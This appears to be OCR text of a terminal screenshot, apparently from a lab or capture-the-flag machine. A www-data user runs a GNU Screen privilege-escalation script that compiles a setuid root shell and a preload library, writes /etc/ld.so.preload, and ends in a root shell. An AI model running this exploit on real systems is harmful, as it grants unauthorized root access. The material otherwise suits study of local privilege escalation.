 Z3ux 7 • 1 sudo
File Edit View Search Terminal Help
www-data@straylight:/tmp$ ./PrivShell.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
/tmp/libhax.c: In function 'dropshell':
/tmp/libhax.c:7:5: warning: implicit declaration of function 'chmod' [-Wimplicit-function-declaration]
chmod("/tmp/rootshell", 04755);
^~~~~
/tmp/rootshell.c: In function 'main':
/tmp/rootshell.c:3:5: warning: implicit declaration of function 'setuid' [-Wimplicit-function-declaration]
setuid(0);
^~~~~~
/tmp/rootshell.c:4:5: warning: implicit declaration of function 'setgid' [-Wimplicit-function-declaration]
setgid(0);
^~~~~~
/tmp/rootshell.c:5:5: warning: implicit declaration of function 'seteuid' [-Wimplicit-function-declaration]
seteuid(0);
^~~~~~~
/tmp/rootshell.c:6:5: warning: implicit declaration of function 'setegid' [-Wimplicit-function-declaration]
setegid(0);
^~~~~~~
/tmp/rootshell.c:7:5: warning: implicit declaration of function 'execvp' [-Wimplicit-function-declaration]
execvp("/bin/sh", NULL, NULL);
^~~~~~
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
# whoami
root
#